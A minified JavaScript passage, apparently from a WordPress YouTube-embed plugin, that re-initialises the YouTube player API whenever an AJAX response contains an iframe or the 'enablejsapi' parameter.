if(b._EPYT_.ajax_compat)c(b).on("load._EPYT_",function(){c(document).ajaxSuccess(function(a,d,e){d&&d.responseText&&(-1!==d.responseText.indexOf("<iframe ")||-1!==d.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})})})})(window,jQuery);
